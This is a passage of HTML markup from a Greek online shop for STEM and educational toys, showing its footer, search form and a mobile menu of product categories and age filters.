<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
